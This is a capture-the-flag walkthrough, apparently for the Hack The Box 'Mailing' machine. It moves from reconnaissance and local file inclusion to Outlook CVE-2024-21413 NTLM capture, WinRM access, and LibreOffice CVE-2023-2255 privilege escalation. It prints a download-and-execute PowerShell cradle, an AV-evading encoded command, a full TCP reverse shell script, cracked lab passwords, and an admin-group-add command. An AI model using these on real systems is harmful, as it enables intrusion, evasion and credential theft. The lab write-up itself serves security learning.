Mailing - Writeup
Mailing

Reconnaissance
IP: 10.10.11.14
NMAP
nmap -T4 -p- -A 10.10.11.14
Starting Nmap 7.95 ( https://nmap.org ) at 2025-08-25 12:38 EDT
Stats: 0:04:16 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 12:42 (0:00:00 remaining)
Nmap scan report for 10.10.11.14
Host is up (0.031s latency).
Not shown: 65515 filtered tcp ports (no-response)
PORT STATE SERVICE VERSION
25/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
80/tcp open http Microsoft IIS httpd 10.0
|_http-server-header: Microsoft-IIS/10.0
|_http-title: Did not follow redirect to http://mailing.htb
110/tcp open pop3 hMailServer pop3d
|_pop3-capabilities: UIDL USER TOP
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
143/tcp open imap hMailServer imapd
|_imap-capabilities: RIGHTS=texkA0001 ACL CHILDREN SORT IMAP4 completed CAPABILITY IDLE OK QUOTA IMAP4rev1 NAMESPACE
445/tcp open microsoft-ds?
465/tcp open ssl/smtp hMailServer smtpd
|_ssl-date: TLS randomness does not represent time
| smtp-commands: mailing.htb, SIZE 20480000, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
587/tcp open smtp hMailServer smtpd
| smtp-commands: mailing.htb, SIZE 20480000, STARTTLS, AUTH LOGIN PLAIN, HELP
|_ 211 DATA HELO EHLO MAIL NOOP QUIT RCPT RSET SAML TURN VRFY
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_ssl-date: TLS randomness does not represent time
993/tcp open ssl/imap hMailServer imapd
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=mailing.htb/organizationName=Mailing Ltd/stateOrProvinceName=EU\Spain/countryName=EU
| Not valid before: 2024-02-27T18:24:10
|_Not valid after: 2029-10-06T18:24:10
|_imap-capabilities: RIGHTS=texkA0001 ACL CHILDREN SORT IMAP4 completed CAPABILITY IDLE OK QUOTA IMAP4rev1 NAMESPACE
5040/tcp open unknown
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
7680/tcp open pando-pub?
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc Microsoft Windows RPC
49665/tcp open msrpc Microsoft Windows RPC
49666/tcp open msrpc Microsoft Windows RPC
49667/tcp open msrpc Microsoft Windows RPC
49668/tcp open msrpc Microsoft Windows RPC
58349/tcp open msrpc Microsoft Windows RPC
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Device type: general purpose
Running (JUST GUESSING): Microsoft Windows 10|2019 (97%)
OS CPE: cpe:/o:microsoft:windows_10 cpe:/o:microsoft:windows_server_2019
Aggressive OS guesses: Microsoft Windows 10 1903 - 21H1 (97%), Microsoft Windows 10 1909 - 2004 (91%), Windows Server 2019 (91%), Microsoft Windows 10 1803 (89%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Host: mailing.htb; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
| smb2-time:
| date: 2025-08-25T16:42:25
|_ start_date: N/A
TRACEROUTE (using port 25/tcp)
HOP RTT ADDRESS
1 29.52 ms 10.10.14.1
2 30.80 ms 10.10.11.14
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 299.11 seconds
Starting with nmap we spot that many mail ports are open but we have port 80 to start with
Website
Site
on main page we gather 3 users


After downloading instrictions.pdf I spot user:password (maybe we will be able to use it later). I open burp with download file and I spot that is reading file from server so start enumerating for local file inclusion and I was able to read download.php script
Searching for configuration files for hMailServer that may contain credentials I found:
hMailServer.ini
and here we go

We have hashed password so let’s search for encryption method and crack it.

We have valid password: homenetworkingadministrator
Gaining Access
Tried to connect via smb but doesn’t work let’s check for exploits. for outlook from 2024. And I found this one https://github.com/xaitax/CVE-2024-21413-Microsoft-Outlook-Remote-Code-Execution-Vulnerability?tab=readme-ov-file
start responder
responder -I tun0
Remember to turn on SMB in /etc/responder/Responder.conf


Start exploit using PoC syntax:
python CVE-2024-21413.py --server "mailing.htb" --port 587 --username "Administrator@mailing.htb" --password "homenetworkingadministrator" --sender "Administrator@mailing.htb" --recipient "maya@mailing.htb" --url "\\10.10.14.8\test\meeting" --subject "CVE-2024-21413 PoC"

and we got response, now attempt to crack it with hashcat:

maya :m4y4ngs4ri Winrm port is open so let’s try to connect via evil-winrm

Privilege Escalation
upload winPEASany.exe now I’m stuck for about 3h so wathing IppSec we found LibreOffice (non default program)

and exploit for that https://github.com/elweth-sec/CVE-2023-2255?source=post_page—–bc998fbc881c—————————————
Creating reverse shell to exploit
IEX(New-Object Net.WebClient).downloadString('http://10.10.14.8:8000/shell.ps1')

encode it to be undetected by AV and made command like in PoC
python3 CVE-2023-2255.py --cmd 'cmd /c powershell -enc SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAJwBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANAAuADgAOgA4ADAAMAAwAC8AcwBoAGUAbABsAC4AcABzADEAJwApAAoA' --output exploit.odt
create rev shell .ps1 in https://www.revshells.com/ and host it via python3 -m http.server 8000
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.8',445);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()

curl 10.10.14.8:8000/exploit.odt -o exploit.odt
After few seconds I got reverse shell from localadmin

root flag in
C:\users\localadmin\desktop\root.txt
Alternative
just run exploit with add mya to administrators
python3 CVE-2023-2255.py --cmd 'net localgroup administradores mailing\maya /add' --output 'exploit.odt'